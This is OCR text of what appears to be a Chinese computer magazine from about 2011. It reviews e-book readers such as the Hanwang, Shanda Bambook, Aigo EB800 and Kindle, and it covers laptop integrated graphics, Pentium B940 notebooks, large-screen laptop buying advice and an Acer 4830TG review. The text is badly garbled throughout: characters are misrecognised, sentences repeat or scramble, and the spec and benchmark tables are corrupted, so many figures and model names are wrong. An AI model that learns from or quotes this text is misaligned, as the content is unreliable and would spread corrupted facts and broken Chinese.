附带功能中即时翻译对于阅读外文杂志和专业读物很有助益,点选"译"按钮后直接用触控笔在屏幕中划取要翻译的词语就能遵译出来,很方便,但翻译的多样化明显不够专业,很多单词、词组的多重意义没有显示完全,这点期待汉王固件■断把它解决吧。

值得一提的是语音阅读功能比起以前那种呆板的电子看有了长足的进步,基板上字正腔圆,字与字之间没有明显的卡顿感这让文章听起来很舒服(相对而喜),但字与字之间的绝对统一速度让再精彩的文章也有滞急感,这当然不是汉王的错,我们除了期待科技的飞速发展还是劝使用者能尽量用自己的眼睛看。

当然有些功能笔者认为可有可无,例如音乐播放。我们买电子书的初衷只是阅读,谁也不会抱着这么大的家伙来听音乐,况且汉王电子书的外放能力实在有限。与其要这个鸡肋,不如便宜个200块钱来的实惠。

在使用过程中发现汉王存在偶然死机的问题,容易出现的地方随机,至于原因尚不清楚,好在书的背面设有"Reset"键,轻轻一按就可重置(难不成汉王自己也知道死机的现象无法回避)。

### 小知识: Elnk显示技术



#### 电子书 或将引发出版业变革

生活活节奏的加快,使阅读的功利化、工具化成为必然趋势。 "浅阅读"渐多,"青灯黄卷" 的渐少。

现代都市人的时间都呈破碎化分布,不读书现象已经逐渐蔓延,我们迫切需要能承载破碎化阅读的新型设备,电子书当之无愧,这是由电子书的最接近纸张、这是由电子书的最接近纸张、直联对、电子书上版发行之后第五种是继纸质、影视、互联对、手机发行新渠道,电子书为是继年,将可以同时选择形视、纸质、互联网、手机、电子书五大发行渠道来实现。

## 盛大Bambook



日前盛大锦书8ambook以499元低价条开一片血路,引来无数图观。如此低廉的价格就能买到电子圈水吗?冲动一回吧,盛大官网下单。30号发货;号就送到了,递度还挺快。用了一天,感觉一般般,具体说吧。我买的是569元的套装,皮套质量不敢恭维,皮套里似乎有吸铁石,可以是弯曲状,但是套上后就总翘翘着,建议淘宝购买。外观中规中矩,整体重量有点沉,单手拿时间长了会裂。按键很硬,感觉不爽。WFI信号不是太好,后来干脆放弃,反正这个也就可以上上云中书城。但只能上他们家的书城,太狭隘了,如果能上外网就更好了。值得表扬的是云梯软件还不错,传输书籍速度挺快的。

本来手里有iPad,但是这个看书实在是累眼睛,尤其是晚上,恨不得把亮度调到最暗。太晃眼睛了。所以决定买个电子书。但看到Bambook的实际效果后,发现完全不是那么回事。开着台灯看了一个小



时,就觉得眼睛有酸漏的感觉了(說iPad差不多嘛)而且Bambook虽然没有反光,但是屏幕实在是小。这就造成了把字体弄小了看不清,字体大了一页没有几个字。

屏幕显示效果也一般。即使是质量优先模式,看起来字体也虚的很,这一点明显不如Kinde和汉王。反正最后看了一天,越看越觉得字体令人纠结。然后用数据线传了雅黑和华文中宋。但是看起来也没比默认的好多少,但回头想想这个价格也就能接受了。

Bambook称使用806MHz的Marvell PXA310芯片,内存数据没意到,但菜单操作和阅读速度很慢,系统内菜单翻页速度 慢还可以忍受,但是誊书翻页,就令人有些不耐烦。附页延迟的严重已经影响了我的 看书心情,按一下翻页键,还得延迟下才 能翻页,看到后来,注意力越来越集中在 延迟上,根本无法专心看书,甚至越着越 想把Pad拿出来算了。

在使用的总体感觉来说,感觉Bambook比kindle操作烦琐,但实现的功能却更少。举例来说,删掉一本书,Bambook得两只手右左-右右地按,在Kindle只需要右手三步操作即可。Bambook只有左手翻页,如果背上书套,好象非得两手捧书才行了。左手还很忙乱;相比之下背上书套的kindle也只需右手操作完成。而Bambook支持的电子书格式很多,但是必须通过软件转换成锦书的 snb,通用性很受限制。像这种与成本无关的缺陷希望早日修正。

#### 电子书购买注意事项

- 1. 屏幕大小: 一般而言是越大越舒服, 当然也越贵。目前主流的大小是6英寸, 7寸或更大屏幕的电子书也已投放市场。
- 2. 支持格式: 支持的格式越多越好, 重点是pdf、chm、doc, 还有各种图像以及zip、rar等压缩格式, 这方面国产电子书明显占优, 国外的产品由于版权等原因支持格式较少。
- 3. 翻页黑屏:有的电子书在翻页的时候,整个屏幕首先黑屏,然后再重新以"白底黑字"的方式显示。但也有翻页不黑的产品,购买时应注意这个细节。
- 4. 阅读方便: 提供PDF电子书自 动切白边、书签、放大、旋转、查 询等便于阅读的多种实用功能。

### 电子书也有不足之处

1. 不能看电影。采用E-Ink屏幕 的设备不能播放动态视频, 不管 是电影还是Flash。

温馨提示 如果要选择能看高 清电影的电子书阅读器,那就 考虑非E-Ink屏的彩色电子书阅 读器吧(例如可以看电子书的 MP4)。

- 2. 市面上通行的电子书目前都是黑白的,不支持彩色。
- 3. 普遍对扫描PDF格式支持不 是很理想。
- 4. 普遍或多或少存在显示残影,消除残影需要有等待时间。 5. 价格相对于其他电子书阅读产品来说还是货了不少。▶


#### 提示

- 1如果无法支持PDF原生导入, 请升级Bambook 例件
- 2 如果无法保存自定义书架分类 调升级Bambook图件
- 7 加朱元/安保存日本义为朱元强。GT Geomicooksin 3 往锦书中添加自何书,只然将文件捆到云梯的锦书书架界面即可,不必运行电子书制作工具
- 3在時中中水加凹何节,只然将文件排到玄朝的场书节采养面配。 4建议:添加epub格式目询书籍,可以在馆书获得良好的阅读体验

#### Mill vindpozifician com ch

## 爱国者 EB800 百看电子书





提到首看,很多人可能只知道这是爱国者跟百度合作的电子书,官方在打宣传的时候也花很多篇幅在百度文库支持的宣传上面。最近百度文库逻到清扫,有些人觉得这歌电子书完蛋了,他的对手也沾沾自腐。其实这很有意思,我们国内电子书除了篮大,其他电子书要么没有内容支持,要么就是小小的书库,就是盛大做的比较好,也有内容支持面狭窄的问题。在正版电子书籍,没发展起来的时候,一切都是序云……

开机速度非常快。打开电子书,发现 里面只有一个PDF文档的说明文件。阅读 后发现文件对于整个操作说明的很详细 (建议拿到机器都仔细看看)。爱国者百 看的主页面设计显然也是受了Kindle影响,进入主页面,显示的直接是一堆书。 跟国内其他电子书产品喜欢用的九宫格或者分类型的菜单不一样。他的书籍分类与排序设定在屏幕右上方,而整个系统菜单则要按Menu呼叫出来,系统设置则从系统菜单进入(也可以用快捷组合键)。系统设置里面可以设置刷新方式(几页一次全刷),字号默认大小等许多常用的功能。

这种系统的设计思路是多种功能并行交叉,可以在同一时间位置,进行不同情况的交叉操作。熟悉之后,应用起来相当便利。而不似层层整叠菜单类型那样的繁琐。但是我感觉目前这个版面还不是很美观,主页面的字体还可以更粗一些,首度文库标志再小一点。另外,既然上面有个用户字样,不如可以设置签名,显示在上面。若不然,就目前这个孤零零的用户二字,看不出存在的必要。

目前百看支持TXT、POF、EPUB、MOBI 几种格式的电子书。在这几种格式里面, 应用功能最多的当属PDF。通过重观操作 可以实现放大、裁边、翻转屏幕、颜色加 深、重新排版、双栏阅读等。这些都是对付 PDF的绝佳利器。毕竟6寸版面有限,除了 特地制作的6寸版本PDF,目前囤情下,通 常会有很多不完美的版本。

### 纵览电子书 各有干秋

这几款电子书总体来看阅读体验最好的是Kindel, 柔和的显示, 快捷的翻页, 轻薄的机身…如果热爱阅读, 除了书本之外, 最好的阅读器可能就是亚马逊kindle 3了, 再加上千九出头的价格的, 性价比十足。

国产名牌汉王其良好的人机交互界面令人印象深刻,尤其是可以直接在电子书上做批注,更显得其人性化,对应学生版本的产品还带有即时翻译功能非常实用,但是在翻页速度上比Kindle慢了许多。

盛大Bambook由于字体清晰度、反应 速度慢、支持格式单一等原因名列最后。 但权衡其499元的价格还是具有非常高的性价比。想要浅尝辄止的用户选择盛大 Bambook很合适,毕竟电子票水技术没有 比它更廉价的产品与之比肩。

而爱国者整体看来比较平均, 虽没有太过人一等的表现, 也没有什么明显缺点, 属于中庸之作, 要想搏得市场看来降价势在必行, 用户可以观望一下。

总的来看阅读体验最好的莫过 Kindle,但论功能实用性最强当属汉王、与 之类似的爱国者紧随其后,盛大Bambook 性价比最高。具体如何选择,还得用户自 已拿主意。

## 彩屏

## 电子书的未来

对于目前电子书的状况有些举步 维艰,创新才是根本的解决之道。 还记得手机从黑白到彩屏的巨大 变革吗? 电子书也有了彩色的。

彩色电子书采用E-lnk最新发布的Triton屏,彩屏电子书更大程度上还原纸质阅读的真实感受,同时继承了电子墨水技术作为阅读器屏幕的全部优势。与传统彩屏阅读器相比,彩色电子书更为省电,并且无闪烁不伤眼,也可以在阳光下阅读,更适宜电子杂志等互动阅读。


在国内、率先采用E-Ink Triton 技术制作彩色电子书产品的将 是中国的汉王科技。汉王目前 为中国市场最大的电子书产品 业者,市场占有率近8成。根据 纽约时报报道,汉王预计将于 明年3月发布采用Triton的968 寸彩色触控屏电子书, 售价约 为440美元(现折合人民币约为 2923元),定位为商业用产品。 在国外,亚马逊的KINDLE也 曾采用过E-Ink技术,不过由于 E-Ink的黑白屏转为彩色屏的技 术难度、Kindle短期将不会有彩 色版,亚马逊也没有对此进行 过表态。

此次彩色电子纸技术推出后可能将会对电子书行业产生深远的影响,甚至改变电子书行业的现有局面,彩色与显示速度的提升弥补了之前E-lnk技术的2大主要缺陷,而目前的价格设定也并非太高,在彩色电子书推出并被大众所接受之后,电子书市场将会有大规模拓展也犹未可知。

## 理性看待独立显卡

## 笔记本重回集显时代

将时针拨回至六年前, 那时的笔记本还是集显一统江湖。 借助用户渴望更强娱乐性能的契机,独显在近几年中攻城 略地,至今已成"无独显不主流"的景象。而这一切,则随着 SNB与APU的出现而有所改观: 越来越多的产品开始舍弃独 显, 回归原始的独显时代。



AMDA系列APU和硬币大小对比,这种融合CPD可以让笔记水设计更轻微

#### 重新定位的集显

有关intel SNB处理器集成的核芯显卡 我们已经不止一次介绍过了, 而AMD Liano APU又再次给我们带来了全新的震撼。以 四核芯的A8-3500M (15GHz/2.4GHz, 默认 /自动超频)集成的HD6620G显卡为例,在 3Dmark Vantage的测试中,GPU子项的成绩 已经高达14852分, 甚至已经接近GT525M 和HD6630M这类中端独立显长1 而核芯显 卡的分数也能达到8105分,面对《魔兽争 額3》、《穿越火线》、《极品飞车14》和《生 化危机5》已无压力。

西中世年	30markVantage (GPU, E等級)
GT555M	23516
HD6730M	21375
GT550M	18166
GT540M	17077
HD6550M	16667
HD6630M	16215
GT525M	15652
HD6620G	14852 ( 2098)
HD6470M	11001
GTS20M	9633
核芯量卡	8105 { 加帽 ;
HD6370M	(409
MD6310	4168 ( h0@4 )

表注 常见独立显卡与领域显卡30markVantage测试成绩

#### 被游戏绑架的独显

CPU内部已经集成了高性能显长, 那 独立显长就无生存空间了吗? 当然不是。 受功耗的制约, CPJ内部集成的最卡不可 能拥有太高的频率,因此性能与同级别的 独立显卡尚存差距。为了不让集成显卡端 了饭碗、NVIDIA和AMD给必也会强化未来

"入 )级"独立显卡的性能、也需明年5000 元的笔记本就能具备当前万元级笔记本的 游戏性能。急之、自前的集成显卡可以让你 "尝鲜"大型3D游戏, 但要想爽謝这类游 戏,还是需要更高端独立显卡的支持。

如果将撰成显卡比喻成草原上的小 狮子,而独立显卡则是有名丰富狩猎经 验的成年的母狮。小狮子年幼的时候(早 期的集量)的确高不开母狮的保护与喂养 (看高, 南玩游戏都不给力)。 随待它一天 天长大(目前的集显), 狩猎技巧也逐渐娴 餘, 已经可以轻松捕食草原上的小动物了 (可流畅高高满,玩3D游戏),但当遇到野 牛这种体型太大的猎物(大型3)游戏), 还是得轮到成年母狮出马才能搞走(双 显卡切换,玩大型游戏需要切换到独立显 卡)。在特性环境下,小狮子甚至可以和母 狮一起协同作战 (AMD APU的混合交火技 术),从而更快地结束战斗。现实的问题 是,草原上的小动物足够多,狮子根本没 有必要冒着危险去捕食更大的猎物。换句 话说,如果你对大型3D游戏不感冒,还真 **需要仔细考虑一下是否需要独立显卡了。** 

### 没有独显会怎样

台式机体型硕大, 处理器、主板芯片 组和显卡有足够的空间安置独立、互不干 扰的散热模块,谁热蜀高只需换一套效能 更强的散热风扇即可。拆开笔记本、你所 能看到的则是一套非常紧凑的共享型散 热模块: CPU、芯片组与独立显卡芯片上分 别盖着一块金属板、上面连着1~2条铜质的 散納导管。也就是说,在笔记本内部这几 个硬件的热圈是爱加的。可以想象,如果 笔记本内部少了独立显卡芯片。 一方面可 以简化主板布局,有利于设计出更轻薄的

产品 另一方面 少了显卡这个发热源, 既 能减轻散热模块的压力,同时还能降低笔 记本整体的功耗,在电池容量不变的前提 下获得更长的使用时间。



这几条块钓连接着放热孔的食尿够片。由一组版从风

### 需要转变的观念

可惜,经过前些年厂商和媒体的 洗 脑",独显就"等于"游戏的观念已经深入。 人心。厂商为了迎合消费者的这一潜意识。 想尽一切办法也要将独显塞进笔已本的体 内。无论它需不需要。而设有独立显素的笔 记本,只能沦蒿为"低漏"的代名词,因为 集显本若卖高价会被人耻笑的。因此,鲜有 厂商去针对SNB或APU屬身定制一套轻薄的 外表、宁可将AMD (50这种功耗仅有9W的 APU装进现每产品那笨重的模具中。实际上 这颗处理器完全可以打造出不到2kg的15.6 英寸超海笔记本, 只是,没有人愿意尝试。

随着ne低功耗版SNB处理器以及 AMD Llano APU的慢慢普及, 相信笔记本 终将会走进更理性的发展阶段, 让用户花 同样的钱就能抱着一台足够强大、更轻 薄、更长使用时间的产品、毕竟这才是精 广泛笔记本用户的真正温求、至于大型3D 游戏? 还是留给台式机和配高端显卡的高 企本去解决吧。CF

## 贵有酷睿 廉选奔腾

## 低价笔记本又有新选择

在酷響满天飞的今天,你还记得"奔腾"这个品牌吗?如今奔腾双核也终于赶上了Sandy Bridge的末班车,市面 上出现了很多搭载新奔腾双核8940处理器的新品。那么,这个新奔腾的规格到底如何,值不值得选择呢?

#### 老工艺 新架构

Sandy Bridge (下文简称SNB) 酷睿处理 器已经上市大半年了,如今终于轮到定位 稍低的奔腾双核了。SNB架构的奔腾双核同 样内建强大的HD3000核芯显卡, 支持快速 视频同步技术,保证了玩游戏和视频转码 时的效率。但为了和SN8酷癫保持差距,新 奔腾双核将三级缓存降低到2MB, 同时也 取消了AVX指令集、超线程、InTRU 3D立体 输出、WIDI无线输出和衡频加速等技术。



B940 CPU-Z參数截图

9000世	13-2310M	非開放核 8940	海周双核 P6200
唯心契约	Sandy Bridge	Sandy Bridge	Arrandate
MEZ/TOP	32nm/35VV	32cm/35W	32nm/35W
主術	2 GHz	20GHz	2.13GHz
三硫维存	3648	2MB	3%B
<b>新越盟卡</b>	H03000	HD3000	GMA HD
無 <b>令割X.4</b> 332	支持	变持	不支持
AVX指令集	変料	不支持	不支持
結構關技术	9E36	不支持	不支持
學與初建技术	<b>不支持</b>	科及不	不支持
快速換換商金 技术	実持	309	不支持

別看B940的主频只有2.0GHz, 但在 新架构的支撑下,性能仍可轻松超越主频 和三级缓存更高的上一代P6200奔滕双核 处理器。在标配单条2GB内存的情况下。 B940在3Dmark06中可以取得3000分左右 的成绩,已经远远超过了P6200所集成的 GMA HD显卡。

#### 小搵示:

对于选择B940处理器并没有额外独立显卡的机 器,笔者建议大家另第一条2GB内存。与标配的 2G8内存组建双内存模式。这样才能让CPU内部 集成的接芯显卡发挥最大的效能(3Dmark06可 超过4000分),游戏体验更流畅。

### 主流性能向3000元看齐

新弄騰双核B940的出现。为低端笔记 本注入了一阵强心剂: 在酷睿/3-2310M成 本较高, 而P6200集成显卡不给力的情况 下,8940刚好弥补了二者之间的空缺。即便 没有独立显卡的帮忙,核芯显卡也足够运 行《星际争霸2》一类的3D游戏了。因此, 各笔记本厂商都开始用8940武装起3000 元价位左右的产品线, 让这个价格段的产 品在使用体验上得以大幅提升, 整体性 能甚至可以超过P6200+G310M独昂这种 组合的配置。如果你的预算只有3000元出 头, 但又有精较强的娱乐体验需求, 不妨 将目光投向这个奔腾家族的新品吧。

#### 小提示:

除了8940以外,SNB架构的奔腾双核还有一款主 裁为2.1GHz的B950。此外,移动版赛扬也即将 进入SNB时代,就目前掌握的资料来看, SNB權 场将以8800/8700系列命名。与SNB套雕双核相 比,新赛场集成的粮芯显卡换成了HD2000。而 定位最低的8700系列仅为单核心。

### 超值新奔騰笔记本

Gateway NV47H24c

#### 基本配置:

#### 14英寸+B940+2G8+320G8+HD3000無器

NV47H24c是目前最便宜的基于B940设计的 笔记本之一,别得价格只有2999元。但整体的做 I 设计还是相当不错的, 主板提供2组内存播槽 最高可以扩充到8GB, 2.2kg的重显在14英寸笔记 本中也聲是相对轻盈的选手。





ThinkPad E420 (1141-A15)

#### 医左侧面

#### 14英寸+8940+2G8+320G8+1dD3000集鹽

ThinkPad堂记本一商不伸胃 但这同类数 B940处理器的E420却亮出非常超值的价格, 虽 然硬件规格上缺乏竞点 但6420的键盘手感 热控制以及整体结构的合理性方面却是同价位 产品难以超越的。



ACER 4750ZG-B942G32Mnkk

#### 14英寸+8940+2GB+320GB+HD3000集型/ GT520M验费

如果你觉得HD3000还是不够给力, 这款 ACER 4750ZG在核芯显卡的基础上还加入了独立 的GT520M显卡, 并支持双显卡自动切换技术, 在游戏性能方面的表现十分抢眼,而1299元的 价格也算是超值之选。



我们住的不是别墅, 供电脑"置业" 的空间有限: 我们也不是金领, 口袋里的 钱只够选择一款电脑。在这种情况下, 具 有节能便携(相对而言)、维护方便、性能 够用的笔记本曾是首选。

#### 你的意见是?

在预算有限只能挑选一部区的情况 下、第2本、一体电脑和台式机之间你会 选择什么呢? 欢迎到《电脑爱好者》官方 微博投票/参与地址: http://t.cn/a0REDR

### 为什么选择大屏笔记本

DY樹机基本不具备任何便供性可 宫,除非你极度热爱游戏,否则绝大多数 用户都没有必要选择这类笨重的大家伙。 一体电脑虽然拥有更震撼的屏幕,但这个 价位的产品通常仪配备了入"级的独立显 卡 性能非常一般,很难承担起"娱乐终 端"的角色。反观笔记本、5000元级别。 156英寸為规格的笔记本多到数不过来, 你甚至还可以买到73英寸超大麻森的产 品. 玩《星际争奏2》、《极品飞车15》— 类的游戏也毫无压力, 已经足以担当家中 "唯一一部区"的垂任。

典世紀第	馬记本	一体电路	DIY酸机
無事尺寸	11557	23英型	2456 1
分州車	16/01/10/10	9981 1 BF	090 × 090
硬件单台	MANAGEMENT	为把设值Gents()	作者 1,00
<b>期</b> 卡	( * 54JAJ	HERNA NO	106790
Jahr Mile	4 11 1 1 E	0446	S. Napac
性能學學	***	***	****

表 主 一人类别产品500°元左右可以美国的典型配首。

对普通用户而言。156英寸的笔记本 具备足够广阔的视野和强大的性能,节能 省电,合上屏幕就能塞到电子中,不影响 整个家居的美感。此外, 对于居无定所的 打工族產高,笔记本相对便概的特性也绝 **朱会成为懒家旷的负担, 租赁的房间再小** 也不至于摆不下一款笔记本吧? 接下来, 咱们就来一起了第一下选购大屏幕笔记本 时需要点净80世方。

#### 大视野才给力

如今笔记本的屏幕都符合。9的宽屏 规格, 156英寸或低于这个尺寸的屏幕分 辨率通常为标准的 5.6×6×像素 分辨率 一致的情况下。山关于屏幕的点距要大 于15英寸屏幕、虽然显示欢果没有后者组 賦 但大点距更适合长时间的观看,特别 是在风景周更被揭绘文档这类清要盯着

国盘上的小字时 眼睛不会出现"很累"的 磁锐。如果你选择了173英寸这类超大尺 寸的笔记本,除了可以获得更大的视觉而 积以外, 提升到1600×900像素的分辨率也 能带来更震撼的视觉挛受。

### 看不见的优点

除了具备更大"面子"的休点外。这类 产品还有很多看不到的隐藏优势呢。第11 本主板就这么大, 放进大尺寸笔记本体内 无疑会"腾出 更宽裕的空间, 每利, 子气 流流通从而降低笔记本的发热。 提升系 统在高负荷运行下的稳定性。此外,不少 1/3英寸的笔记本还预留了第一个硬盘位 (见图),如果再购买 个光驱位硬盘托 架 最多可以安装:块25英寸笔记本硬盘。 海星存储不是问题。



王便 wangjian@clan.com.cn


#### 数字小键盘很实用

屏幕尺寸大了, 意味着笔记本键盘区域也被拉伸了, 这多出来的空间刚好可以用来安置数字小键盘(见图2)。如果你需要经常录入身份证号、金钱、产品编号等与数字有关的内容, 这个东东可以极大提升工作效率。如果你喜欢玩《魔兽争霸3》, 数字小键盘也能都你打出更好的成绩; 魔兽争霸这类游戏中, 数字小键盘和英雄的道具栏是对应的, 用某个按键使用道具的效率肯定

要比用鼠标点击高。需要注意的是、数字小键盘并不是15.6英寸笔记本的"标配",比如 ThinkPad E520带小键盘,而1520系列就设有。

#### USB3.0和PC卡槽最好有一个

目前8GB的USB3.0优盘已经跌倒百元以内了,如果你的笔记本没有这种最新的接口,今后在传输动辄数+GB的数据时会很有"鸭梨",除了AMD A系列APU原生USB3.0功能以外,其余硬件平台的笔记本



数字小键数可是很实用的

都需要额外的第三方芯片才能实现,可惜并不是所有厂商都很大方地为用户准备了这枚芯片。好消息是,目前已经有使用Express卡槽的USB3.0转换卡了,笔记本没有标配USB3.0用这个卡槽也能得以实现。

#### 三大产品类型

#### 电脑杀手型 ACER 7750G(2412G75Mnkk)

<b>阿斯</b>	17.3英寸
处理器	酬查/5-2410M ( 2 3GHz )
内存/硬盘	238/78038
日本/学書	HD865044/2 2kg

想让笔记本完全取代台式机的角色, 173英寸的超大麻林肯定是必不可少的元素之一。而只有让SNB平台与高端的显卡组合, 才能对得起这么大的面子。当然 如果你就是高欢超大麻林 对性能要求不高, 3000元左右还可以买到采用奔腾双核P6200和集成显卡的173英寸笔记本(如ACER AS7/412系列) 总之 这种超大尺寸的笔记本非常适合作为家庭影音娱乐용端, 特别是视频体验中会给你带来无比的精整。

ACER 7750G就采用了海縣的17.3英寸原 糖,1600×900像素的高分屏幕显示细腻 在鸽 跨15-2410M处理器与AMD HD6550M显卡的组

# 5299 元

合下、玩游戏物高清部起一种享受。7750G标配 U583 0接臼、750G8容量的硬盘在笔记本中也堪 标题 D. 只是2G8内存的符点编低。如果可以升 级到4GB或以上容量,会让整体的运行效果得 以进一步数提升。

#### 类似产品推荐

競響	基本配置	价册
₽ m RC720-502CN	17 3 (本寸 + 3 23 OM + 4 GB + 500 GB + GT 5 2 OM + 2 9kg	619976
华福 N73YI241SV-SL	17 3 (0 = 3 + 5 24 10 M + 4 GB + 640 GB + G7 540 M - 3 4 kg	6899 <del>7</del> 7,

## 中流砥柱型 **华硕A53XI231SV-S**L

群市	15.6美寸
处理器	献會(3-2310M   2.1GHz )
内存/硬盘	2GB/320GB
机 小用 申	GTAARM2 Skn

在价格相近的情况下, 15.6英寸笔记本的配 第与14英寸的机型类似, 但大屏幕换来的视觉体验与散热方面的先天优势却是后者所无法比 换的。虽然没有17.3英寸产品那无比震撼的超大 屏幕, 但15.6英寸笔记本却是最适合普通家庭选 购的类型, 在提供良好视觉体验与性能优势的 同时, 即使你偶尔会有外出办公的需求, 15.6英 寸笔记本那2.6kg上下的体重也不会成为负担。

华硕A53X(23)5V-S。算是当前低价高配娱乐 笔记本的代表之一。别覆价格只要4199元,但却 配备了酷者 3 2310M处理器与NV DIA的GT540M 显卡,就性能而言与5000元级别的笔记本看齐。 华硕A53军托部位全部采用了金属材质。在耐



磨、抗压方面具有名先天性的优势。在Icecoo 技术的帮助下、AS3解容易发热的腕托部分温 度可持续低于人体率均温度。可惜的是AS3没有 USB3 O提口也没有PC卡插槽 很难享受到高速传输接口的极速体验。

#### 类似产品推荐

来以广西淮	FIF	
47	<b>基本股盟</b>	4546
ThinkPad ES20 ( 1143-3QC )	15 630 ] + i3 23 10M + 2GB + 32XX8 + +06630M - 2 6eg	459970
概尔 InspirentSB	56英寸 - 5 2410M + 268 +	4899元

#### 低阶入门型 三量RV515(501CN)

- 将電	15 8基寸
处理相	AMD E350 ( 1.6GHz )
内存/硬膏	2GB/320GB
息中/宣量	HD6470/2.4kg



不是所有用户都為要那么强的性能,如果你有課于第记本的节能优势,所需的只是一部能满足普通3D游戏、看高消视频和常规的办公娱乐应用,现阶段搭配AMD E350双核AP」的第记本可以带来更廉价的体验。此外,目前已经出现搭载AMD全新Llano APJ的笔记本上市了,比如惠普的G6-1101AX,配备集成6520G显卡的A63400M处理器,还能与独立的HD6470M显卡协同合作。只是这类产品刚刚上市,价格还有下调的空间。

三星RV515是一款非常超值产品,同样的15.6 英寸大屏幕,只是处理器换成了功耗只有18W的 E350,同时还额外武装了HD6470M独立显卡来强 化游戏性能,加入了对蓝牙3.0技术的支持,在不 到3000元的价格段中具备级高的性价比。

#### 类似产品推荐

是写	基本配置	价值
100	5.6条寸 + E550 + 2G8 + 320G8 + HD63 0 2 6kg	1099元
<b>思想</b> G6-1101AX (QC354PA)	15.6英寸 + A6-3400M + 750G8 + 6520G/HD6470M, 254kg	459952

E wengfane clan com ch

## ACERAspire 4830TG

## 入手体验

如今笔记本的配置越来越高,但受限于电池技术的制约,高规格笔记本的续航时间始终仅能维 持在3小时左右。在同质化现象越加严重的今天,很多广商都致力于打造性能与续航能力兼顾的 产品,能让笔记本在脱氧电源的情况下也能保证"全天候"运行。如果你想选购一款集性能和续 航能力于一身的产品,不妨就多留意一下文中介绍的这款ACER"时者"系列的4830TG笔记本。

ACER 4830TG拥有精美的外观设计、就做 工和性能而實绝不逊于联想的Y470系列。而 且这款产品还配备了超大容量的锂电池,可 以连续看6个小时左右的电影, 在同尺寸笔记 本中应该算是续航能力最出色的产品了。目 前笔者购买的 5-2410M版本的4830TG市场价 格在5500元左右,性价比非常高。

#### 不用纠结于显示面板

笔者新买的4830TG屏幕采用了"群创 光电"生产的LCD面板,而朋友在上个月买的 4830TG则为"奇美"生产的LCD面板。就我 的感觉而言, 奇美屏有些泛白, 群创光电的 屏幕颜色很正。但左右的可视角度不及奇美 屏, 着电影的时候最好正对屏幕。其实在选 择4830TG时也不必刻意追求什么牌子的面 板,这个价位笔记本的效果都很一般,和萃 果MacBook的屏幕表现差一大截, 这是强求 不来的, 毕竟成本在那摆精呢。

### 续航时间到底有多长

ACER 4830TG采用了和MacBook类似的 内置电池设计 (6000mAh), 无法自行拆卸 更换, 好处是容量更大, 同时便于产品设计 得更为轻薄。缺点同样明显,始终保持在插 电状态会影响到电池寿命。笔者特意针对 48307G的电池做了一下测试, 在充满电的状 态, 关闭无线网卡, 按下键盘右上角的P键 (开启节能模式、强制使用集显)后。连续 播放720P的视频时大概可以坚持6个小时左 右, 而类似配置的笔记本最多只能扛3个小 时, 可见4830TG的续航能力还是值得肯定 的。此外,在4830TG的背部还设有一个小孔。 如果笔记本死机了可以用曲别针捅一下就能 断电关机。个人感觉这个功能还算实用,但 ACER要是能再为电池单独设计一个开关。通

电状态可以关闭电池就更完美了。

#### 

有时会遇到遵电后无法使用独立显卡的情况,这 是因为4830TG在上次使用内置电池的情况下。关 机射还处于节能状态(就是键盘右上角的P髁灯亮 了)。遇到这种情况时只需注明或重启、建议以后 在使用电池时,关机前记得把P键按灭两关机。

#### 常见3D大作都能运行


安装NVIDIA官方正式版275.33驱动后,我 的4830TG在3DMark06(1024×768像素)中已经 可以取得9500分左右的成绩了(随机驱动只 有9000分出头)。在1366×768像家、特效全开 的情况下,4830TG运行《使命召唤/》的速度在 25fps~60fps之间、(孤岛危机2)在20fps~30fps 之间。《魔兽世界》的达拉然主城中游戏速度 偶尔会躁到20fps左右, 玩(极品飞车15)时"压 力"较大,16fps-25fps略有卡顿的感觉。用盤大 师温度检测功能看了一下,长时间游戏时CPU 和GPU的最高温度分别为76度和64度。如果再 配一个散热底座温度会更低。如果你还觉得 4830TG的性能不够强,可以考虑给显卡超频。

#### 蓝牙功能有待改进

4830TG标配一组US83.0接口, 并支持关机 充电功能,没事可以给手机充电而无需独立 的充电器。可惜4830TG的USB接口数量不太对 得起14英寸的机身、3个USB接口只能算是勉强 够用。为了减轻USB的负担、笔者还特意购买 了一款蓝牙鼠标, 但随后又发现了一个问题: 在开着蓝牙功能时,重启后蓝牙还会保持开启 状态。但一旦关机再开机蓝牙就会恢复关闭状 态, 每次都需要按 "Fn+F3" 重新开启, 我已经 升级到了最新的V1.05 BIOS问题依旧, 8IOS中也 没有找到和篮牙相关的选项,希望ACER在下一 版BIOS中可以加入保存蓝牙状态的功能。《F

400-700-1000 http://www.acer.com.cn

处理器	Intel略書(S-2410M (双株,2.3GHz)
お片組	Intel HM6S
内存	2G8 DDR3
-	640GB (540Q%)
20年	NVIDIA GT540M/被芯题卡
aras	14提寸 1366×768像景
光概	DVD創業光觀
推胜	2 2iq
操作系统	Windows 7家庭基础版 (64bit)




US83.0挂口支持关机充电功能




**登**量手想很不错,就是方向键像小



4830TG的)音编支持杜比音效



建合上角的节能按钮



电池状态查询按钮,根据电量透出不同颜色

#### **早椒市场更热**瘤

**墨近**联想乐Pad 已经打出了2999元的促销 价格,一方面是为即将上市的 乐Pad 2做准备,另一方面也预 示着高端平板的价格战即将展 开。继华硕、ACER、摩托罗拉之 后、包括三星、ThinkPad、东芝、 华为和爱可视等品牌也将推出 Android 3 x 系列的平板新品。 其中华为的MediaPad将选用高 通1.2GHz双核处理器, 而愛可 视的平板还将搭载德州仪器的 1 SGHz双核处理器, NVIDIA的 Tegra 2将不再是Android 3.x的 唯一选择。随利这些新品的陆 续上市, 高端平板电脑领域无 疑会更加热闹。对了, 还有个好 消息: 谷欧从Android 3.2系统开 始将加入自适应屏幕的功能。 老游戏无法全屏的问题将彻底 成为"浮云"。


#### 更强的APU来了


AMD Llang A系列的APU无 疑是时下笔记本市场的最大热 门、其内部融合的GPU代表了当 前集显领域的最顶级性能,风头 一下字就盖过了Intel那边的核芯 显卡。那么、系列的APU很贵吗? 当然不、现在不少品牌都已经推 出了相关的新品。搭载四核A6系 列处理器的新品也不过4500元左 右,而且这类产品大都还内置了 额外的HD6000M系列独立显长。 还能与APU内部集成的GPU組建 交叉火力。以华顿刚刚上市的 K43T为例, 采用了A6-3400M(集 成HD6520G显卡) 与HD6650M独 显的组合。交火状态下在3DMark Vantage中成绩达到了18808分 (GPU成绩), 在实际的游戏体验 中也要此单显卡快i0fps左右、性 能提升非常明显。如果你喜欢玩 游戏, 同时预算又不太充裕, 不


妨留意一下类似的新品。

#### 笔记本内存升级正当时

